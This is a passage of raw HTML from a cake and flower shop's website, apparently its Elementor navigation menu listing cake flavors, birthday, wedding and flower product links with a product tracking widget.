<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPER FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/oreo-cake/"> Oreo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rochers/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/bourbon-cake/"> Bourbon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/german-black-forest-cake/"> German Black Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/white-forest-cake/"> White Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rainbow-cake/"> Rainbow Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ffd144b" data-id="6ffd144b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16d0ac4e elementor-widget elementor-widget-wd_extra_menu_list" data-id="16d0ac4e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPREME FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-and-blueberry-cake/"> Butterscotch and Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-mocha-cake/"> Choco Mocha Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-scotch-cake/"> Choco Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-coconut-cake/"> Chocolate Coconut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/walnut-espresso-cake/"> Walnut Espresso Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/special-rasamalai-cake/"> Special Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors... </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0c6917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0c6917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73c4b48d" data-id="73c4b48d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2624275d elementor-widget elementor-widget-wd_products_brands" data-id="2624275d" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_9443 wd-hover-default wd-style-default wd-layout-grid" id="brands_9443">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 870px;"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-712-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd03cbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cd03cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a139777" data-id="6a139777" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b615c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b615c80" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7938ad04" data-id="7938ad04" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74aa7668 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74aa7668" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CAKES BY FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Choco Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Special Flavor Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-4fa78812 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4fa78812" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BIRTHDAY PHOTO CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drooping-photo-cake/"> Oreo Drip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/avengers-theme-rectangle-photo-cake/"> Rectangle Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/film-strip-photos-cake/"> Film Strip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-half-photo-cake/"> Elegant Half Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-576cffde" data-id="576cffde" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d4b1501 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d4b1501" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/half-birthday-cakes/"> Half Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/1st-birthday-cakes/"> 1st Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/"> Animal Theme Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/princess-cakes/"> Princess Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-7dbe9f8d elementor-widget elementor-widget-wd_extra_menu_list" data-id="7dbe9f8d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SURPRISE BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/order-bomb-cake-online/"> Bomb Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/"> Pinata Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-252d00aa" data-id="252d00aa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-242ca8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242ca8de" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3110fb4c" data-id="3110fb4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ac14c1c elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ac14c1c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/the-exotic-ocean-themed-cake/"> Exotic Ocean Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Gems Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/duple-number-shape-cake/"> Number Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/designer-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-400e5776" data-id="400e5776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02aa34 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b02aa34" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CUSTOM CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/artsy-buttercream-cake/"> Artsy Buttercream Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-crystals-geode-cake/"> Blue Crystals Geode Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/"> Enquire For Custom Cake.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></section></div></div></div></li>
<li id="menu-item-160813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li id="menu-item-159951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-720-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-720.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="720" class="elementor elementor-720" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3b855a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b855a9c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-464dd0b7" data-id="464dd0b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-31fc2694 elementor-widget elementor-widget-wd_extra_menu_list" data-id="31fc2694" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> VALENTINE'S CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heart-shaped-cake-with-buttercream-roses/"> Heart Shaped Cake with Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/valentine-tier-fondant-cake/"> Valentine Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/graceful-heartin-cake/"> Graceful Heartin Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-vanilla-heart-shape-cake/"> Choco Vanilla Heart Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/adorable-heart-cake/"> Adorable Heart Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3ae5c01f elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ae5c01f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TWO TIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/"> Elegant Two Tier First Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-minnie-mouse-cake/"> Mickey &amp; Minnie Mouse Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/disney-princess-theme-fondant-cake/"> Disney Princess Theme Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cutest-1st-birthday-cake/"> Cutest 1st Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d53d981" data-id="1d53d981" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c3d06ed elementor-widget elementor-widget-wd_extra_menu_list" data-id="6c3d06ed" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> THREE TIER WEDDING CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/fabulous-wedding-cake/"> Fabulous Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drip-wedding-cake/"> Drip Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-ruffle-wedding-cake/"> Floral Ruffle Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/three-tier-christening-cake/"> Three Tier Christening Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-cake/"> Floral Wedding Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-65a445e8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="65a445e8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXOTIC WEDDING CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-wedding-tier-cake/"> Elegant Wedding Tier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-two-step-cake/"> Floral Wedding Two Step Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wedding-tier-fondant-cake/"> Wedding Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/exquisite-wedding-cake/"> Exquisite Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gorgeous-wedding-cake/"> Gorgeous Wedding Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22168595" data-id="22168595" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-400dae3f elementor-widget elementor-widget-wd_extra_menu_list" data-id="400dae3f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CHANDLIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chandelier-wedding-cake-2/"> Chandelier Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-chandlier-cake/"> Elegant Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/glitter-gold-chandlier-cake/"> Glitter Gold Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/trending-chandlier-cake/"> Trending Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/extravagant-chandlier-cake/"> Extravagant Chandlier Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li id="menu-item-160812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li id="menu-item-160810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-714-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-714.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="714" class="elementor elementor-714" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1a71e5e0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a71e5e0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5800c875" data-id="5800c875" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8c6593 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8c6593" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BOUQUETS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/flower-bouquet-of-50-pink-roses/"> Flower Bouquet of 50 Pink Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/bright-lilly-and-carnations-bouquets/"> Bright Lilly and Carnations Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/morning-breeze-lilly-carnations/"> Morning Breeze lilly &amp; Carnations </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/morning-sunshine-roses/"> Morning Sunshine Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-bouquets"> More flower bouquets.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-208421a4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="208421a4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> FLOWERS WITH CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-white-roses-with-red-velvet-cake/"> Red &amp; White Roses With Red Velvet Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-butter-scotch-cake/"> Yellow Roses With Butter Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-blueberry-cake/"> Purple Orchids With Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/colorful-roses-with-choco-truffle-cake/"> Colorful Roses With Choco Truffle Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://final.thecakeworld.shop/product-category/flower-with-cake/"> More flowers with cakes.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bad6e8c" data-id="2bad6e8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-10cfc1a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="10cfc1a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SINGLE FLOWERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-rose/"> Red Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-rose/"> Pink Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lilly-flower/"> Lilly Flower </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/carnation-flower/"> Carnation Flower </a> </li> <li class="item-with-label item-label-red"> <a href="https://thecakeworld.shop/product-category/single-flower"> More single flowers.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-f25c3cc elementor-widget elementor-widget-wd_extra_menu_list" data-id="f25c3cc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLOWERS WITH CHOCOLATES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-roses-with-dairy-milk-chocolates/"> Pink Roses With Dairy Milk Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-5-star-chocolates/"> Yellow Roses With 5 Star Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-ferrero-rocher/"> Purple Orchids With Ferro Rocher </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-roses-with-kitkat-chocolates/"> Red Roses With Kitkat Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-with-chocolates/"> More flowers with chocolates.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-402d2409" data-id="402d2409" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c213f76 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c213f76" data-element_type="widget" data-widget_type="wd_title.default">
<div class="elementor-widget-container">
<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">
<div class="liner-continer"> <h4 class="woodmart-title-container title wd-fontsize-l">MOST SOLD FLOWERS</h4></div></div></div></div><div class="elementor-element elementor-element-1c1e0c1 elementor-widget elementor-widget-wd_products_widget" data-id="1c1e0c1" data-element_type="widget" data-widget_type="wd_products_widget.default">
<div class="elementor-widget-container">
<div class="widget_products">
<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower 